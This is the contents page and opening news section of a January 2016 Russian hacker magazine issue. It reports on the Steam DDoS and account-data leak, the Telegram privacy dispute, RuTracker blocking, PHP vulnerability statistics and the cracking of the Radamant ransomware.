#### **ЯНВАРЬ 2016**



**Ищем баги, ключи и сертификаты спомощью Censys**

**Ковыряемся в файловой системе iOS**

**Познаем силу Haskell, OCaml и Scala на практике**

### ИЗУЧАЕМ КРИПТОЛОКЕРЫ ПОД ANDROID

*Cover Story*

ПОЛНАЯ АНАТОМИЯ ПО, ШИФРУЮЩЕГО ЛИЧНЫЕ ДАННЫЕ ПОЛЬЗОВАТЕЛЯ

январь 2016

**Nº 204** 

MEGANEWS Всё новое за последний месяц

**• ШИФРОВАЛЬЩИК ДЛЯ ANDROID** Полная анатомия ПО, шифрующего личные данные пользователя

**• ПРАВИЛЬНЫЙ КРОП** Подборка полезностей для разработчиков

▶ CENSYS: НА ЧТО СПОСОБЕН «БЕСПЛАТНЫЙ SHODAN» Ищем уязвимости, ключи и сертификаты новым поисковиком

 $\blacktriangleright$  WWW2 Интересные веб-сервисы

 $\blacktriangleright$  B ПОИСКАХ САТОСИ НАКАМОТО Как ищут загадочного создателя Bitcoin

#### **• КАК УСТРОЕН АНТИФРОД**

История о русских ботах, аукционных ворах и краденых миллиардах

#### **• ДОЗИРУЙ БАТАРЕЮ ПРАВИЛЬНО**

Разбираемся в механизмах работы и тюнингуем режим энергосбережения Doze

TIPS'N'TRICKS ИЗ АРСЕНАЛА АНДРОИДОВОДА Скрытые возможности Android, о которых должен знать каждый

**• НАРЕЗАЕМ ЯБЛОКИ** Что внутри файловой системы iOS

**• КАРМАННЫЙ СОФТ** Средства прошивки и обновления

 $\blacktriangleright$  ANDROID HA HETBYKE? Колонка Евгения Зобнина

EASY HACK Хакерские секреты простых вещей

• ОБЗОР ЭКСПЛОИТОВ Анализ свеженьких уязвимостей

• СТРАХ, НЕИЗВЕСТНОСТЬ, СОМНЕНИЯ Колонка Юрия Гольцева

 $\blacktriangleright$  ESIL + RADECO IL Используем промежуточные представления проекта radare2 для эмуляции и декомпиляции

 $\blacktriangleright$  X-TOOLS Софт для взлома и анализа безопасности

 $\triangleright$  САМАЯ ИНТЕРЕСНАЯ МАЛВАРЬ - 2015 Automotive Exploit, Carbanak, Cryptowall, Equation

**• РАЗРЕШЕНИЯ ANDROID 6.0 В ЗАЩИТЕ И НАПАДЕНИИ** Вежливость - главное оружие вора!

#### **• АТОМНАЯ БОМБА ДЛЯ C++ КОДЕРА**

Обзор набора фреймворков массового поражения (включая Arduino!)

#### **• ДЕЛАЕМ ИНТЕРПРЕТАТОР ПО-ФУНКЦИОНАЛЬНОМУ**

Познаем силу Haskell, OCaml и Scala на практике

#### • ПОДВОДИМ ИТОГИ

Дайджест событий в мире Open Source за год

#### • ИСПОЛЬЗОВАНИЕ СРЕДСТВ КРИПТОГРАФИЧЕСКОЙ ЗАЩИТЫ **BOC FREEBSD. ЧАСТЬ 2**

Тонкости повседневного использования

#### $\blacktriangleright$   $\P$ ytb B CETb

Разбираемся с настройками Border Gateway Protocol в Windows Server 2012 R2 / 2016

 $\rightarrow$ 

#### **• АДМИНИМ С КОМФОРТОМ**

Разбираемся с веб-панелями управления Linux-сервером

#### **FAQ**

Вопросы и ответы

#### • ТИТРЫ

Кто делает этот журнал



**Мария «Mifrill» Нефедова**<br>nefedova.maria@gameland.ru

Конец 2015 года прошел, к счастью для многих компаний ИТ-отрасли, в «облегченном» режиме: во время подготовки к праздникам хакерская активность приутихла. Декабрь был небогат на громкие события и серьезные взломы, и большая часть новостей носила скорее юмористический, чем критический характер. Однако все же произошло и несколько серьезных столкновений.

ХАКЕРЫ ВЫПУСТИЛИ ПАР

орговая система Steam стала для компании Valve в декабре настоящей головной болью. Случаи краж аккаунтов в последнее время и так невероятно участились: количество жалоб на угнанный аккаунт и украденные предметы увеличилось в двадцать раз. Каждый месяц от взлома и воровства страдают 77 000 пользователей. Но теперь к кражам добавились и спланированные атаки на сам сервис.

Стоит пояснить, как устроена экономика Steam. Хакеров обычно мало интересуют купленные игры: прибыльным бизнесом в Steam является торговля «шапками» из Team Fortress 2 и текстурами для оружия из Counter-Strike: Global Offensive. Некоторые игровые предметы могут стоить тысячи совершенно реальных долларов. А так как практически у всех пользователей в инвентаре есть хоть какие-то карточки и предметы, то риск взлома существует для всех без ИСКЛЮЧЕНИЯ.

Чтобы снизить уровень активности хакеров, Valve ввела новые правила для торговой системы: теперь, если пользователь Steam не активировал двухфакторную аутентификацию, все предметы, которые он передаст другим пользователям, будут удерживаться на срок до трех дней. Пользователей, применяющих двухфакторную аутентификацию, это нововведение не затронет, так как они теоретически от рук хакеров пострадать не могут. Также некоторое смягчение было сделано для пользователей, которые являются «друзьями» в социальной сети Steam более одного года.

Как несложно догадаться, хакерам это не понравилось, и под Рождество они нанесли ответный удар. Традиционная рождественская распродажа, во время которой миллионы пользователей Steam спешат приобрести игры и ПО с огромными скидками, обернулась сущим хаосом: Steam неожиданно начал демонстрировать пользователям чужие конфиденциальные данные. Пытаясь войти в свой аккаунт, пользователи попадали в аккаунт другого человека и получали возможность во всех подробностях ознакомиться с чужим профилем. Среди пользователей сервиса поднялась паника.

Вначале в Valve кратко сообщали, что волноваться не о чем: якобы проблема возникла в результате изменений в конфигурации сервиса. При этом представители Valve изящно игнорировали тот факт, что из-за сбоя в работе Steam третьим лицам были раскрыты конфиденциальные данные огромного количества людей. Однако спустя неделю сотрудники Valve наконец опубликовали официальную информацию об инциденте, в которой признали, что на Steam Store и Steam обрушилась мощная DDoS-атака.

Официальное сообщение гласит, что подобные атаки - обычное дело и компания при поддержке партнеров, как правило, легко с ними справляется. Однако на этот раз атака была серьезнее обычного: трафик Steam возрос на 2000%. Пытаясь минимизировать влияние атаки на работу Steam Store, компания — партнер Valve ошиблась при деплое новой конфигурации кеша, и возникла путаница: обращаясь к сервису, пользователь получал ответ, сгенерированный для другого человека.

Ответственность за рождественский DDoS игровых платформ взяла на себя группа хакеров Phantom Squad. Злоумышленники с середины декабря угрожали «положить» Xbox Live, PSN и Steam, и, похоже, им это удалось даже лучше, чем ожидалось. Будет интересно понаблюдать, какими действиями Valve отреагирует на возникшую угрозу для своего бизнеса.



# **TEJIELPAMMA** ЛИЧНО В РУКИ



округ защищенного мессенджера Telegram, нового творения Павла Дурова, тоже не утихают страсти: один за другим эксперты обвиняют его в ненадежности или, наоборот, чрезмерной закрытости. В декабре катализатором очередной бури в «Твиттере» послужило сообщение от эксперта Томаша Птачека, который обнаружил, что по умолчанию Telegram хранит (да еще и в виде обычного текста) все сообщения, когда-либо отправленные или полученные пользователем.

Сообщение Птачека не укрылось от внимания Эдварда Сноудена, который решил выразить согласие с экспертом. Сноуден процитировал сообщение Птачека, добавив, что опасность представляет то, что сообщения доступны в виде открытого текста для сервера Telegram (или сервис-провайдера), а не что они в принципе там сохраняются. Обнаружив такую реакцию, к обсуждению «небезопасного Telegram» подключился и Мокси Марлинспайк, разработчик мессенджера Signal (интересное совпадение: именно эту программу недавно хвалил Сноуден). Марлинспайк тоже согласился с тем, что Telegram не использует шифрование и хранит сообщения на своих серверах. О какой безопасности может идти речь после этого? Сложно промолчать в ответ на подобную критику. Поэтому к дискуссии подключился сам Павел Дуров, который нелюбезно поинтересовался у Птачека, не приплачивают ли ему за публикацию подобной «чуши». Дуров заявил, что Telegram никогда не хранил сообщения пользователей в виде открытого текста, все сообщения удаляются навсегда, и отдельно пояснил: если пользователю нужна облачная синхронизация и он доверяет Telegram, он может ее использовать, но если нет - никто не неволит. Для этой цели и созданы секретные чаты, история которых не сохраняется вообще. Ключ шифрования для таких сообщений хранится на устройстве, их нельзя синхронизировать с облаком.

Очередная атака последовала со стороны создателя LiveInternet Германа Клименко, который недавно стал советником президента России по интернету. В интервью телеканалу «Дождь» Клименко сказал, что Telegram будет закрыт, если не начнет сотрудничать с правоохранительными органами, и назвал отказ от сотрудничества с властями «помощью преступникам»: «Я уверен, что Telegram либо будет сотрудничать, либо будет закрыт. Его однозначно попросят открыть коды доступа и в Америке, и во Франции, и в Германии, и он либо откроет, либо будет закрыт».

Дурову пришлось отреагировать и на это заявление. На своей странице «ВКонтакте» основатель Telegram написал: «Будущий советник президента ссылается на несуществующий западный опыт: ни в Германии, ни во Франции, ни в США не запрещены безопасные способы общения. Причина проста: технически невозможно лишить безопасного общения только террористов, не поставив под удар личную переписку всех законопослушных граждан. В российских условиях доступ правоохранителей к личной переписке граждан приведет к возникновению черного рынка личных данных, на котором можно будет за плату "прослушать" любого россиянина. Подтверждение этому - текущая ситуация, когда при наличии средств можно получить доступ к телефонным переговорам любого абонента российских операторов сотовой связи».

Также Дуров заявил, что страх перед терроризмом не может быть важнее, чем право на приватность: террористы всегда найдут другой способ общаться друг с другом, а вот личные данные обычных пользователей, «утекшие» на сторону, вернуть уже не получится.

### равила · FAQ · Группы · Блог · Для правообладате



# НАС БЛОКИРУЮТ, А МЫ КРЕПЧАЕМ

декабря Мосгорсуд произвел «контрольный выстрел» в сторону торрент-трекера RuTracker, озвучив второе решение о пожизненном бане (будто первой пожизненной блокировки было недостаточно). Решение было принято по искам издательства «Эксмо» и «СБА Продакшн»: истцы ожидаемо обвинили RuTracker в распространении пиратского контента и несоблюдении авторских прав. Иск издательства касался книг Виктора Пелевина, а иск «СБА Продакшн» относился к песням рэпера Гуфа.

Первое решение о пожизненной блокировке торрент-трекера было вынесено Мосгорсудом еще 9 ноября 2015 года, тоже по иску издательства «Эксмо». Тогда представители администрации RuTracker сообщили, что не собираются обжаловать решение суда: «Поскольку блокировка затрагивает интересы граждан РФ и действует только на территории РФ, то логично будет, если они будут оспаривать решения своих судов самостоятельно».

Пользователи решили последовать совету администрации RuTracker. Уже 7 декабря была подана апелляционная жалоба от некоего пользователя на решение Мосгорсуда о пожизненной блокировке торрент-портала Rutracker.org. Подачу жалобы поддержали юристы «Роскомсвободы». В апелляции указано, что решение Мосгорсуда по вечной блокировке Рутрекера затронуло заявителей, не привлеченных к участию в данном судебном деле, и вопрос о правах и обязанностях, который был решен судом, заявители считают необоснованным, незаконным и подлежащим отмене.

Борьба пока что продвигается не слишком успешно: 15 декабря Мосгорсуд отказался принимать жалобу пользователя и вынес определение о ее возвращении. По мнению суда, заявитель жалобы не является стороной по делу и «вопрос о правах и обязанностях заявителя принятым решением по делу не разрешен».

«Таким образом, судья, принявший решение в отсутствие каких-либо заинтересованных сторон о вечной блокировке Рутрекера, намеренно пренебрегает правами пользователей на доступ к информации и всячески показывает, что не хочет видеть в вечной блокировке ресурса нарушение прав миллионов пользователей Рунета. Отказывая в принятии жалобы и возвращая апелляционную жалобу заявителю, судья Казаков не только вынес неправосудный акт, нарушив нормы материального права, но и допустил по факту грубое нарушение норм процессуального законодательства», - пишет «Роскомсвобода».

Тем не менее сдаваться представители организации не намерены. Уже были поданы частные жалобы на неправомерные судебные акты, готовится ряд дополнительных заявлений в Московский городской суд от пользователей Рунета и авторов контента, распространяемого по свободным лицензиям, касательно вечной блокировки сайтов. Ситуация на данный момент далека от разрешения.



«Временное окно, в ходе которого у человечества будет возможность построить на Марсе автономную базу, может быть открыто на длительный или на короткий промежуток времени. До тех пор, пока не произойдет что-нибудь, изза чего уровень технологий на Земле упадет ниже той отметки, при которой это возможно. Не думаю, что нам стоит

сбрасывать со счетов возможность третьей мировой. 1912 год тоже считался эпохой мира и процветания, говорили, что настал золотой век и война окончена. А затем, как вы знаете, произошли Первая мировая война, Вторая мировая война и следом холодная война. Так что, полагаю, мы должны допустить, что определенная возможность начала третьей мировой войны существует. Если она случится, все может быть намного хуже, чем в предыдущие разы. Скажем, будет применено ядерное оружие. Подобное может вызвать серьезные антитехнологические настроения».

**Илон Маск в интервью GQ, о колонизации Марса** 

# HA KAKVIX ЯЗЫКАХ ВЫХОДИТ САМЫЙ<br>ГЛЮЧНЫЙ КОД?

Специалисты компании Veracode изучили более 200 000 различных приложений, чтобы определить, как обстоят дела с безопасностью в сфере разработки ПО. Статистика получилась довольно интересная. Наиболее безбажными оказались программы на Java и .NET. Самыми глюкавыми по статистике показались приложения на PHP, Classic ASP и ColdFusion. По сути, можно считать, что список возглавляет PHP, поскольку ColdFusion -



Если посмотреть на проблемы РНР более детально, выясняется следующее: 86% приложений, написанных на PHP, содержат хотя бы одну XSS-уязви-MOCTb;

- 56% подвержены багу SQLi, а это одна из наиболее простых в эксплуатации
- уязвимостей в веб-приложениях;
- 67% приложений позволяют осуществить обход каталога; 61% приложений позволяют осуществить инъекцию кода;
- 58% приложений имеют проблемы с управлением учетными данными;
- 73% приложений содержат ошибки криптографии;
- 50% приложений допускают утечку информации.

Стоит отметить, что уязвимости SQLi и XSS входят в десятку наиболее опасных багов в веб-приложениях.



# AJILOPVIN ШИФРОВАНИЯ ВЫМОГАТЕЛЬСКОЙ МАЛВАРИ RADAMANT ВЗЛОМАН, АЕГО АВТОР ОЧЕНЬ ЗОЛ

отрудник компании Emsisoft Фабиан Восар (Fabian Wosar) сумел «вскрыть» алгоритм шифрования Radamant Ransomware Kit. Неизвестного автора распространенного вымогательского ПО эта новость совсем не обрадовала: он был так зол на исследователя и компанию, что URL адрес, на который Radamant v2 отправляет своих жертв - это emisoftsucked.top. И одной только оскорбительной ссылкой дело не обошлось: в коде второй версии тоже содержатся ругательства.

